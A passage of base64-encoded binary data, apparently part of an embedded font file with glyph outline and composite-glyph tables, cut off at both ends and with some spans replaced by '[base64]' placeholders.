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[base64]/j8EjQECMVl/UHahMP4hCwJYAgEeN04wKkg1IAIBAAAAAAEAHf/[base64]/sSwrbD+xRsDJAP0/AwD9JkAAAAAAQBB/[base64]/kiiK/6YoCGeASYsHQN2/IYTKANl+3MDevyGBI0BAAAAAf/DAAAD5QSNAAsAAAkBMwETIwMBIwEDMwHrASPX/ljewZT+1NcBstfBAtsBsv20/b8Buf5HAlUCOAAAAQCCAAAD2gSNAAgAAAkBMwEDIxMDMwHEAUvL/h1FrUzPtwJqAiP9Av5xAbEC3AAAAf/tAAADhQSNAAkAADchByE3ASE3IQfUAiUY/QwVApz98RkC3RSXl4UDb5mCAAAAAgBL/[base64]/7nHgGvHAOqYqehAAH/+wAAAzQEoAAkAAApATcBPgM3Ni4CJyYOAg8BPgMXHgMHDgMHASECyf0yGQGaH0Q7KgYECR0yJTRNNyEHqwhCa45URnBMIwYFNExZK/7LAfSMAZUfRUxULyBAMyABAiI9Ui4BUopjNwICMld3RT91a2Aq/ukAAAEAG//[base64]//4AAAMhBI0ACgAOAAABMwcjAyMTITcBMwEhEwcCmocahy6tLv4rEwJSuv20ARxbEwGdl/76AQZ9Awr9EAHrHgAAAAEARP/sA18EjQAqAAAbASEHIQM+ATMyHgIHDgMnLgMnMx4DFxY+Ajc2LgInJgYHkZwCMh3+ZFYmUS1PbkEYBQY8ZY1XSHFQKwKkARMlOik0TDQcBQQLIz0uMk4lAkYCR6L+3hYZQ2yIRVKTbT4CAjRYeEUlQDAcAQEtSFotKE9AKAEBJR4AAAACAE7/7QMEBJQAIwA6AAABByMmDgIHPgMzHgMHDgMnLgU/AT4DMwEmDgIPAQ4BHgMXFj4CNzYuAgLmEQlci2hKGRczOT8jTmc8FAUHO2SMVz1eRSwYBAYLE1iW2pb+/yM9NCoQBQIBBhAfMCIyTDQeBAMGHTcElJwCM2CGURkqHxEBRm2HQlGVcUICAShDWGRrNFSI7bBl/dkBFiczHC4YPkJAMyABAi1JWiskUkYuAAEAWgAAA40EjQAGAAAJASMBITchA3n9n74CXf3YHALiBBn75wP0mQADAC7/[base64]/2nJEQ1IAEhOUspJUMyHgEfN0kCNx8+MB4BIDREJCA9MB4fNEQAAAAAAgBx//[base64]/7AAAAiUDIwAkAAApATcBPgM3Ni4CIyIOAg8BPgMXMh4CBw4DDwEhAd7+DhQBDxIpJBoEAgMPGxYeKh4SBZIGKkVeOzNTORwDAyQ4QiGdATJ1AQgTKzA0HBIlHhMXJzEYATdgSCkBIjxVMzBSSUIekQAAAQAC//[base64]/4AAACHQMVAAoADgAAATcHIwcjNyE3ATcBMxMHAcVYGFEekR7+1Q4BgJT+hJs3DgEqAYKpqXAB+wH+FgEZFAAAAAABABf/8wI/AxUAKQAAGwEhByEHNjc2HgIHDgMnLgMnFx4DMzI+Ajc2LgIjIgYHQ28BjRf+7TUwNjZLLhMCAidFYTwzUzwhAY0BCRQhGR4sHhADAwUUIxseMBcBhgGPhKsbAQEqRlovOWZMLAEBIj1UMgEWJRoOGys1GhcvJhgXEgAAAAACACL/8wIOAyAAHQAwAAABBycmBgc+ATcyHgIHDgMnLgM/AT4DMwMmBg8BBh4CMzI+Ajc2LgIB9w4HcYglH0gtNEgqEAIDJ0VgO0FYNBMEBQo/a5llsik7FAQCAhAiIBwsHxICAgUSIQMghAECdmYfKAEuSlwsOGZNLQEBOFlwODdeondE/m4BLiAkFjozJBwrNBkWLicZAAEAJAAAAmIDFQAGAAAJASMBITchAlH+dqMBiv6dFwIAArD9UAKTggADABP/[base64]/m4UJh0RAUQvKkATISoBbRIiGxESHiYUEiIcERMeJgACAD//[base64]/tP6ZALsAmQADAAATIxMzYa1arf6ZAgAAAAAB/3f+YgEJAEEAFwAANx4BBw4DIyImJzceATM+ATc2LgIndENSBAIiOU4wMVgqKBcvGi9CCAQLGCASQSyHUi9POyEZF3gMEAEyMBowLScRAAH/N/5HAP4AmAATAAA3Bw4DJy4BJzceATMyPgI/Af4lCSxMcU0aMBkdEykVJDAeEAQmmPBEgGM6AQELCZwHCSY5QxzxAAAAAAIA0QTkBAAGzwAGABwAAAEjJwcnATMXNz4DNzYuAic3HgMHDgEPAQNAin/ApgEOq4ITESUhFwMDEh0jDgwjRjchAgM/NgkE5Lm5AQEFfIMCBw4ZFRUXCwQBXQIRJDoqOUMOPQAD/6D+SQPBBFEAPABSAGgAAAEHFg8BDgMnLgEnDgEHBhYfAR4DBw4FJyIuBDc+ATcuATc+ATcuAT8BPgMXMhYXBQEuAScOAQcGHgIzFj4CNzYuAicDBh4CFxY+Aj8BNi4CJyYOAgcDpnwZCgIKRWuLUCA/[base64]//wCmAAACuQW3AAYAE7cAAAIA0ATkAz8G1AAGACQAAAEjJwcnJTM3DgMjIi4CByIOAgcnPgMzMh4CNz4BNwM/iIS7qAEmd8kEFyUzIBknJCYXEBsVEAZEBBclMyEYJyUmGCAqCwTknZ0B8+UcOS0cGBwWAQ4VGg0THDovHhgcFgEBLRoAAf/E/ksDzARHACsAAAEyHgIfAQEzARMeAxcWNjcHDgEHBi4CJwMBIwEDLgMnJgYHNz4BAQM2SjAcCisBErb+ZFcDChEcFxQqFD8KFAw2SC8cCTj+zL8ByEMEDBgmHg8eDw8UKgRHM05eLOUB4/0k/i0RMC0jAwICAp4FBwEDNFNgKQEr/dsDIQFyFj03KAIBAwGUBQkAAAACAEv/6AP6BFAAHgA8AAAlDgMnLgQ0PwE+BRceAxc3MwMTIwEOAR4DFxY+BD8BNjQuAycmDgQHArEaQVJlPUJfQCURBgMIHC9CWnRJNlhFMA5DprwBoP5gBAQEESQ8LStIOi4iFwcFAggUIzUmNFE9Kh0RBdgzWEEkAgIzUWpyczMVOoSDeVs0AgIiPVQy0/3W/fAB7iBOUE08JgECKEJVWVUhIxpOVVZFLQIDKUddY2AmAAACAE3/6QOtBbAAJgBEAAABByEeARceAw8BDgUnLgU/AT4DNzIWFy4BJzcDDgEeAxcWPgQ/ATYuAicmJyYOBAcDrRr+oA49HS5UPR0JAwgjN01jeklGaUwwGgQGAwtFcJlfBwwIL282EWUEBAYSJj0tMU48Kx8TBQMFAhQnIR4fMU8+LyEVBQWwlDNjLUWEi5hXFz+Bd2lMKgICME5odHk6F1qmg1YKAQFXolJz/EYgT1JPPicBAiI8T1ZYJhYtXllTIwsBAh83SlNWKAACADj//wQ+Ba8AJgAxAAABAyMTBR4DBw4DBx4DDwEOAR4BFw8BLgI2PwE2LgInJRc+ATc2LgInJQFZbbT9AatbiFckBwYoQlk1LzcaAgUUBAUCDA8CshANAQcEEwUEHToy/vrogpcOBgonRzf+8wJ0/YwFrwEDPGqTWT1mVEQaGU1aYzCHGjc1NBcZARo8PT4dgyhZSzMDnwIBiYAyWEIpAgEAAAEAOAAABMYFsAAMAAABIwMjEzMDMwEzCQEjAeiLcrP9s3BmAfzs/b0BW84Cjv1yBbD9fgKC/Tb9GgAAAAEAHQAAA6IGAAAMAAABIwMjATMDMwEzARMjAY5rWK4BC66aYAEw1v5768AB9f4LBgD8jgGs/gn9vQAAAAEAOAAABLIFsAALAAABAyMTMwMzATMJASMBY3iz/bN2BgJO7P1rAarNArD9UAWw/XgCiP0s/SQAAQAdAAADlgYYAAsAAAEjAyMBMwMBMwkBIwEpA1uuAQ+unAFr7f4nATPCAfP+DQYY/IMBn/4G/[base64]/9fRsDKAUYg/70/ub+0qabm54BNAElAQ95ApgAAAEAd//oBFgFxgA5AAABDgUnLgU/[base64]/oBI8FxwAzAAABDgMnLgU/AT4FFx4DFSMuAycmDgQPAQ4BHgMXFj4CNwQmEVOCsG1biWE8HQMJCQswSWaBoF9pl2IvswEVM1lFRnJaQzEfCAkGBgkdOVlBTG9PNBEB0GWyhksDAkRukJ2hST5QqqKQazwCA1KGr2A7dF48AwMzV3R/fzc/LXZ7dl88AgM0XHhBAAAAAQCE/+oElgXGADUAACUOAycuBT8BPgUXHgMXIy4DJyYOBA8BDgEeAxcWNjcTITchBAsla32IQF+OZT4fAwkECy9KZoOiYWWTYzQGsgMbNlhAR3NbRTEfCAQGBgoePF1FT5Q4O/7+HAGxvzlSMxcBAkNxkqKmTBxSrqWTbT4CAkZ4ol46Z08wAgM1XHiCgjcdMHl+emA8AgIxOgFGmwAAAAIAOf//BF0FsAARACEAADMTBR4FDwEOBScTAxcyPgI/AT4BLgMnOfwBXl6RakUlBwkFDDhWdZKtZDDGmnOwfUwOBgcDDiRCY0cFsAEDPmeJm6VPK1ywnoVgNgEFEvuLAV+cx2YsNnl4blU0AwAAAAACAIX/6ASiBccAHQA7AAABDgUnLgU/AT4FFx4FByc+AS4DJyYOBA8BDgEeAxcWPgQ3BJULMExohKFfW4dgOx0DCQUKMk1phKBdXIhfOxwCCLEFBgocOFlBRHJdSDQiBwYFBQodOFlARnRcRzIgCALIUKylk20/AwNFcpKfokcsT6ukk20+AgJFcJKfokgDLXV5dV07AwM0WXZ/fzYtLHV7eF89AwM0WneBgTgAAgCF/[base64]/[base64]/5L+oAOSBI0AIgAAASE3IQcBHgMHDgMnLgEnNx4BFxY+Ajc2LgIvATcCmv4IGwLVFv6LSF84EgYKUYm+dlqhTTw5gkhQgV45CQgLM15LMw8D9Jl//nESXHqLQW7KmVoCAjksjCovAgE/aYlKQ3VYNAMBcAAAAAAC/93+tgObBI0ACgAOAAAlMwcjAyMTITcBMwEhEwcC6qIboTmtOv25FQLsvf0pAXmJGZaX/rcBSXcEF/wJAu8oAAAAAAH/3P6cA74EjAAnAAAbASEHIQM2MzIeBAcOAycuASc3HgEXFj4CNzYuAicmBgdU4AKKHv4Bd1dtQGBELBYEBQtMgLRyWJxGPzOFSUx1US8IBQcmSTxPZBwBdgMWq/5zQitJYGtvM2nCllgCAjs0jzcxAQFFb4lCL25fQAICR0gAAQAN/rYDrQSNAAYAAAkBIwEhNyEDmf0otALN/[base64]/6APOBKMAHQA7AAABDgUnLgU/[base64]/bsbAvYFPfrDBRiYAAIAGf/pA4YGAAAZADMAAAEOBScuAScHIwEzAz4BFx4EFAcjPgEuAycmDgIHAx4DFxY+BDcDfgcfMkZddUhNfCgllwEKrGkzfU5FYkMnEQasBAQGEyg/LyhCOC0SUwkdKjckM1FALyEVBQIZOoJ9cVUxAgJDQnIGAP3WOUECAjRXb3h4NCFSVVJAKQEBGi08H/4VIDgrGwECJD9TW1soAAABAEz/6QNmBFEAMQAAJRY+Aj8BDgMnLgU/AT4DFx4DByM2LgInJg4EDwEOAR4DAZwuSjgnCqILRWmHTUhrTC4XAgYFDEJ0p29SdkwjAqMBDSM9MDNQPSwfEwUGBAUDESY/gQEjPE0oAUmEZToCATFQa3Z8Oytgw55gAwJEbYxKKFRFLwICIj1QWFooKiFTVVJAKQAAAgBL/[base64]/PzB4QUtlQycNBjR7S0NhQygTAQWsBAMHFCg/LiY/NS0TWAodKDUhM1NBMCIVBQIfPIJ9cVUxAgJCQXD8FGK4jlUDAjgwjCwxAgI9Y3w9GTU8AgE2V294dzIgUlVSQSkBARgpNh4CBh4zJxgBAiM+U1tcKQAAAAIATP/pA5MEUAAdADsAABM+BRceBQ8BDgUnLgU3Mw4BHgMXFj4EPwE+AS4DJyYOBAdVCCU6UGd/S0htTzIbBQYCCCY7UWh+S0dsTzIbBQasBAMHFSlALzJSQTEiFgUDBAMIFSlBLzNRQTAiFQUCIECHfW5RLQICMlJteH47F0CGfGxQLAICMVJrd307IVRWUkApAgIkPlNbWygWIVVXU0MpAgIlQFRcXCgAAAAC/9D+YAOEBFAAGQAxAAABDgUnLgEnAyMBNwc+ARceBBQHJz4BLgMnJg4CBwMeARcWPgQ3A3wIHzFGXXRIR3csX6wBBJMONYJSRWNDJhEGrAQDCBUpQS8kPDQsE1wUT0EzU0IxIxYFAhg7gX1xVDECAjU3/gcF2gFtPEYCAjVWcHh4NAEhU1VSQCgBARYmMxz93zpJAgIlP1NcXCkAAAAAAgBL/mADtQRRABkAMQAAEz4FFx4BFzczASMTDgEnLgU3Mw4BHgMXFj4CNxMuAScmDgQHUwggM0hfeEpHdSohl/78rF8zdkhDY0QpFAEGrQQDBxQpPy8jPDMsFGAXTT40U0IxIxYFAh49g35xVDACAjs6YvomAfIxNwIBNVZueHc0IVJWUkEqAQEVJDAbAi82SgMCJEBUXF4pAAAAAQBM/+kDYARRADEAACUWPgI3Fw4DJy4FPwE+AxceAxcHLgMnJg4EDwEOAR4DAZ4sRzYjCJkNQ2J9SEhsSy8YAgYFDEN0p29LcEwnAqQCDCA5LzNQPiwfEwUGBAUDEiZAgQEkO0snJkR2VzECATFQa3Z8Oytgw55gAwI6X31FJyZSRS4CAiI8UVhaKCohU1ZSQCgAAAIAT//rA18EUAAhAC0AAAUuBT8BPgUXHgMPASEGHgIXFjY3Fw4BEyYOAgcFNzYuAgG/SnNUOB8IBgUHIjhNYndHZoBDDgsS/bsGCi9XRkJ3Myc4mQ4+WUEqDQGcBQcCHkAUAS1OaHaAPy08gHlsUC0CA1qNrVV6OHxpRgEBMSiAPDUDzAM9Xm8wARstYlQ4AAIAJv5SA6gEUQApAEMAABM+BRceARc3MwMOAycuASc3HgEXFj4CPwEOAScuBDY/AQ4BHgMXFj4CNxMuAycmDgQHVgcdL0Nbc0hMeScmlK4OQ3CibUaFOT8qaDhIY0MoDAk0ektCX0AkEAEGrQQFAxEkOy4mQDQsE1kLHSg0ITNQPS0eEwUCHzqBfnJVMgICQUFv/AJhsohPAgItKIsjJwICOVx2PCo0OwIBNlhweHUxAR9RVVNBKgEBFyk2HgIJHTMnFwECJD9TW1wnAAIAbf/[base64]/[base64]//wQgBbAAEQAjAAAzEwUeBQ8BDgUnEwMXMj4EPwE+AS4DJzD8AUZci2Q/IAQKDA00UGyJpmJIxoNLemNLNyQKDQYGCh48XUQFsAECPWWFl6BNVlirmIFdNAEFEvuLASlKZXWBQlozdHJqUjMDAAAAAAIAbv8KBFcFxgAhAD8AAAEOAwcXBycOASMuBDY/AT4FFx4EBgcnPgEuAycmDgQPAQ4BHgMXFj4ENwQ/DS5LbEm4hNUdOh5aglk0FwEJDQstRV58ml1bhFo0FwIJswYJAxYyVEBDbFQ/LBwHDAYIBRYyUj9FbVQ9KxoIAqpYq52JNtBx8QYIAUNtj5ucRVxNpp6NaDsCAkNtjZueRwMscHZxWjgDAzFUcHl6NF8rb3VzWzoDAzBUcHl7NgAAAgA4/+sDSQRQACwAPQAAISY2Nw4BJy4DNz4DMxc3Ni4CIyYOAg8BPgMXHgMHAwYWFwclFj4CPwEnIg4CBwYeAgI9BQECMnpKQWZFIQQFS3icVpYLBAcdNy0nQTIjB6sHRmqFR05yRxsHUwkEBAL+fiVDOTASKWM0ZFE2BgQKHTMZMRozRgEBM1VwPl2JWy0BViVLPScBGy4/JAFIeFUtAQI7Y4NJ/gk5aTkRiwEYKjce7AEVMVA6IUAyH///AQcEyQNLBdgCBgCcAAD//wAAAAAAAAAAAgYAAwAA//8AIwIfAdACtgIGAA8AAAACADr//wRIBbAAEQAjAAAzEyM3MxMFHgMPAQ4DJxMjAxcWPgI/ATYuAi8BAzNOc4cbhm8BRoKwZiAPJRRintqMr9VYg2mcbkIPJgoFNW5gqVTWApqXAn8BA2an2HX2g9+hWgECmv4DAQFDeKVh+k+cfVADAf4fAAACADr//wRIBbAAEQAjAAAzEyM3MxMFHgMPAQ4DJxMjAxcWPgI/[base64]/vgdMSMTAQFJcopC/TsCyCZSRS0BARwuOh387QTSl5eXAAEAsgAABGcFsAAPAAABIwMjEyM3MxMhNyEHIQMzAz+6jrOOohuhOf6NHAOZHP6NObsDN/zJAzeXAUSenv68AAABAAL/7AJUBUAAIgAAASMDDgEeATMWNjcHBiciLgI3EyM3MzcjNzMTMwMzByMHMwIRrTkCAQoaGhIlEQ84OTtHJQgENrcbtR+hGp8urC6fGZ4grwJa/rATKyYZAQcElxQCN1RlLwFNl7qPAQb++o+6AAAA////vgAAA+YHNAImACMAAAAHAEIBHQE2////vgAABEwHNAImACMAAAAHAHMBpwE2////vgAAA+oHNgImACMAAAAHAJoA2AE2////vgAABC8HIQImACMAAAAHAKAA4AE6////vgAABDkG/QImACMAAAAHAGgA5wE2////vgAAA+YHkgImACMAAAAHAJ4BMgFB////vgAABC4HlAImACMAAAAHAcsBVgEi//8AcP5CBFcFxgImACUAAAAHAHcBdv/3//8AMAAABBwHQAImACcAAAAHAEIA6wFC//8AMAAABBwHQAImACcAAAAHAHMBdQFC//8AMAAABBwHQgImACcAAAAHAJoApgFC//8AMAAABBwHCQImACcAAAAHAGgAtQFC//8ANwAAAgIHQAImACsAAAAHAEL/1wFC//8ANwAAAwUHQAImACsAAAAHAHMAYAFC//8ANwAAAqQHQgImACsAAAAHAJr/kgFC//8ANwAAAvMHCQImACsAAAAHAGj/oQFC//8AMAAABMgHIQImADAAAAAHAKABAwE6//8Ac//qBGIHNgImADEAAAAHAEIBNQE4//8Ac//qBGQHNgImADEAAAAHAHMBvwE4//8Ac//qBGIHOAImADEAAAAHAJoA8AE4//8Ac//qBGIHIwImADEAAAAHAKAA+AE8//8Ac//qBGIG/wImADEAAAAHAGgA/wE4//8AWf/oBHgHNAImADcAAAAHAEIBCwE2//8AWf/oBHgHNAImADcAAAAHAHMBlQE2//8AWf/oBHgHNgImADcAAAAHAJoAxgE2//8AWf/oBHgG/QImADcAAAAHAGgA1QE2//8AtgAABIwHNAImADsAAAAHAHMBcwE2//8ANv/rA04F/gImAEMAAAAHAEIAlQAA//8ANv/rA8QF/gImAEMA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